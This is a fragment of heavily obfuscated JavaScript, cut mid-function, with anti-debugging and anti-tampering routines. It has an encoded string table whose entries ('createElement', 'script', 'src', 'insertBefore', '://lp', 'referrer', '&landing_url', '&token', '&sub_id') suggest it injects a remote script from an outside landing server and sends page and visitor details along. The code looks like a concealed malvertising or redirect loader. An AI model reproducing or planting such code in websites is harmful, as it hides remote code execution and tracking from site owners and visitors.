_0x5bd6d5(_0x12b05d,_0x18c35c,_0x2885d8,_0x4f99aa,_0xb69c7b){return _0x332b4b(_0x12b05d-0x157,_0x12b05d-0x324,_0x4f99aa,_0x4f99aa-0x87,_0xb69c7b-0x1cd);}if(_0x427601[_0x5bd6d5(0x2e4,0x388,0x298,0x2f1,0x233)](_0x427601[_0x5bd6d5(0x3d0,0x3cb,0x481,0x361,0x4ac)],_0x427601[_0x1480c9(0x344,0x273,0x31d,0x2f2,0x1bd)]))return![];else{if(_0x343768){var _0x3298a0=_0x167cd0[_0x31351a(0x1dd,0x177,0x228,0xbb,0x174)](_0x26cbc4,arguments);return _0x13d49c=null,_0x3298a0;}}}[_0x29205c(-0x23a,-0x24b,-0x19a,-0x1cb,-0xf2)+_0x42cec2(0x2b5,0x1cd,0x1c7,0x20f,0x263)+'r'](_0x35295d[_0x332b4b(0x38,-0x58,-0x101,0x8c,-0x76)](_0x35295d[_0x397721(0x59,0x6,0x10,0xae,-0x9f)],_0x35295d[_0x332b4b(-0x129,-0x43,-0x74,-0x3a,0x3f)]))[_0x397721(-0xb2,-0x49,-0xf5,-0xbe,-0x98)](_0x35295d[_0x42cec2(0x1d4,0x292,0x25a,0x1db,0x165)]));}}_0x35295d[_0x5bb5ba(0xff,0x16,-0x6f,0x2d,0x5d)](_0x564199,++_0x2f1bc9);}function _0x3705aa(_0x4d4781,_0x58f782,_0x2147ee,_0x4eaf6c,_0x3f18aa){return _0xc6ff(_0x3f18aa- -0x195,_0x4d4781);}try{if(_0x3479c7)return _0x564199;else _0x35295d[_0x1c039a(0x52,0x19e,0xb6,0xdd,0xa)](_0x564199,-0x709*0x4+-0x8*-0x42+-0x685*-0x4);}catch(_0x2f0e50){}}function _0x335a(){var _0x586388=['KGAzz','eGApI','kyCsY','GoZdp','AeSFv','confi','gSXoQ','SKdjV','VExSE','fDLns','appli','n()\x20','subId','PwfKI','glMWl','src','ed_at','wObtQ','beWDJ','QDghB','XUFQS','RMRqP','hWqwf','XmfzM','RwOFn','Hxbps','EfYik','&name','zoLAC','retur','wqJas','wdiwl','ult_k','FARIQ','UQbyT','LSaYg','OyDby','rl=','nVpcv','Ynstw','bxOkU','MLMYM','OlHoZ','pathn','UWkns','wqPUm','LaCQA','UeHhP','LdFem','rn=js','EsZLX','R_PAT','remov','RBMrD','IwZit','searc','rn\x20th','KkioG','IVobS','MxuIs','xhCKU','ESQpo','XLkwy','nVoAi','bZNSl','ctor(','BKhsf','RjnpY','nctio','WTULF','BPzLp','kFIpu','AFmll','scrip','repla','cNRzG','trace','fKGog','xuZCb','ZMuKM','fAGuH','proto','ZAWyi','ckdWW','token','hMIWv','nipmk','foEOY','JUjyF','bind','wcaci','QCFgN','EDcZf','ARGWl','count','PVHgD','zOjvo','paren','SnqhT','YFQTv','ent','lAeBO','error','Iynpc','UnAeB','OAQCt','bQdyf','5|1|0','dyMeu','mlDFD','funct','GlKTa','boRLF','KSPRM','MbmrW','MLdBt','sByTa','PzYWc','hhDNx','wrkPp','tion','ncPpg','hUaTP','zA-Z_','oINEk','sjohS','AUnDd','mJSCE','rldhU','AbwBL','CdHEA','ined','gger','to__','|3|5|','GSMab','ion','vfNrm','ing_u','type','const','cXNbJ','UUSyr','vdixb','call','HFtRN','CpfXB','563393JWVqCz','&host','EsRoV','PNDXH','QwNJG','xGYWi','pURrJ','VaWMF','WPRNs','DBdEP','GLMVL','KjCNk','mLHOF','146ZIwUko','EueyG','locat','setIn','BBDHc','QmBUw','yuvib','BWJxo','n/jav','llhiy','gName','MjRqe','eItem','wgcBM','MOpYl','rCSaA','DxKsB','OcGhk','oydLY','eywor','jWzKq','ing','LIAQS','&toke','nstru','JDOeT','|2|3|','JVnuA','nUMgx','OINvL','info','VkZaD','ZDQxE','ZCfoe','EjJgD','://lp','DMJFz','&land','rFhhv','ZOoLm','a-zA-','HcOUT','xlHwy','HkJKq','apply','kJqJP','gILbY','split','371310rNKluD','okYES','RaQkr','sUiWD','ascri','XnLQr','MihPQ','sqqhg','eElem','KdEBa','XehKP','qvrql','QvQLK','waFAp','nDslu','TBGNm','inser','gLfcC','KAvEY','WDLQd','mnxIS','zfsEW','XaToZ','CDhpP','oppdW','conso','ructo','NKzET','LQsum','toStr','aXpBR','DRVia','knWgU','MdhRD','\x22retu','init','RSqyw','ZEaCr','iSmot','eferr','jLRiz','qKiAg','Aivxm','__pro','ITPMD','ALBvt','tOMId','yzOwS','dLCBW','ZhbNo','ngevO','*(?:[','ion\x20*','kqqDB','6817230XdnfZq','fcdse','excep','catio','?retu','UCNei','oBopn','RKina','EqSCB','&se_r','oqiZu','ame','nwSns','uStRE','blHAI','UtXYS','(((.+','ajseK','stnxz','chain','lgqbX','Cjeze','ement','vArud','XzBeo','jOiVS','_2YJM','IEDEo','\x5c(\x20*\x5c','UuscG','YkrVH','rfSTK','tgmJq','SbJlx','gavhJ','11085fdYxoE','sCtbW','debu','bbJHS','RJuzb','uHXRx','Bfrmt','ixxgc','BMmxw','aVJFQ','CYSPG','MsInJ','&defa','uniqu','BHCTm','test','round','is\x22)(','qauVU','{}.co','table','wrnpp','KOEyz','HcaWG','ecWIR','uqYJl','oTaub','4|2|0','kQAfq','KhRlT','GyWhF','whOmj','zySNo','eGXrh','odTcB','actio','GWEIC','log','TSFHp','bQPPi','HWxDQ','QNYLF','vniVv','yOADb','KOBSl','hostn','TwHap','25018nkAeCt','state','SxTGo','TgIaX','undef','0-9a-','MisLd','n\x20(fu','BgmPY','arket','TSzzV','TLTsd','YuEbi','WnnaJ','zbKvf','zFBGQ',')+)+)','tWwfh','EBLEo','parse','LCXfk','tBefo','yYFxr','YNLRG','title','qHGtQ','https','cljdR','CgtjM','UkBWu','phWiG','.clie','gjlXg','KbcGR','bgyQv','jaApc','VqClU','cEWUF','hBWlv','HkJJY','gbxlL','CEqRG','624tPDgxo','hoxwB','aTSBy','jpaTg','zThSs','Scsbp','QlPcD','hxwOD','rer','maerf','vRlWJ','BHnTA','NlCMe','yLohl','TkvaC','roZMd','eWmFQ','vJfcV','$]*)','getIt','KKCZt','.com/','RrJgK','SoZaK','CUAHA','udkYZ','creat','tNode','ntEVH','Objec','GJmaZ','oCBWC','qnqJb','CLWGI','nJJxG','Mhdqw','PPylT','pFTxT','\x5c+\x5c+\x20','BREiz','UPRMf','mtKEb','HLznZ','yqKHk','warn','eGLRh','3515540PAhJtn','\x20(tru','HyNRm','terva','eWfvw','lengt','mzJHJ','RZAJh','e)\x20{}','NdtGq','refer','bqeYH','id=','FnhXT','SZofU','yXrQK','maNpz','er=','qknBc','SYXIA','vyBOi','mddJh','IbFVb','IyrcB','Z_$][','GKZir','&sub_','strin','rzuiJ','JyFWj','gWrBU','xmJMo','jptCF','ArZkZ','DgVpL','input','NlMWE','XIYnl','ttl','qBaiT','aKsbQ','RDiAl','oBUao','while','EVFeW','EttrY','84930WHNKdK','lCrXN','getEl','jxNVC','rGZcF','hACKK','hyNLu','FP6HT','tPvsC','lsOcI'];_0x335a=function(){return _0x586388;};return _0x335a();}